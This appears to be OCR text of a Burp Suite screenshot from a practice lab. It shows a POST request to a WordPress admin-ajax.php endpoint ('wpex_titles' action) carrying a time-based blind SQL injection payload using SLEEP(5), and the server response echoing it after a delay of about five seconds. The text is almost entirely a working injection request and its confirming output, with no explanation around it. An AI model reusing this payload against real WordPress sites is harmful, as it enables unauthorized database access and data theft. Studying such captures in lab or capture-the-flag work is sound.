 Pretty Raw Hex
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: eci-2ze0csz5197xjus0qown.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; _ga
=GA1.2.1077192139.1695642026; _ga_J1DQF09WZC=
GS1.2.1695642026.1.1.1695642152.0.0.0;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1695880950,1695896582,1695989546,1696035717;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1696037696;
PHPSESSID=ec7f97bb72076c71e6481db708e51293
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 68
13
14 action=wpex_titles&id[]=
1+AND+(SELECT+321+FROM+(SELECT(SLEEP(5)))je)
Search...
0 highlights
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Sep 2023 02:34:05 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 142
5 Connection: close
6 X-Powered-By: PHP/7.4.30
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 Pragma: no-cache
10 X-Robots-Tag: noindex
11 X-Content-Type-Options: nosniff
12 Referrer-Policy: strict-origin-when-cross-origin
13 X-Frame-Options: SAMEORIGIN
14 Vary: Accept-Encoding
15
16 {"images":{"1 AND (SELECT 321 FROM
(SELECT(SLEEP(5)))je)":{"old":0,"new":false}},"titles":
{"1 AND (SELECT 321 FROM (SELECT(SLEEP(5)))je)":""}}
Search...
0 highlights
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 6
Request headers 11
Response headers 13
Done
573 bytes | 5,242 millis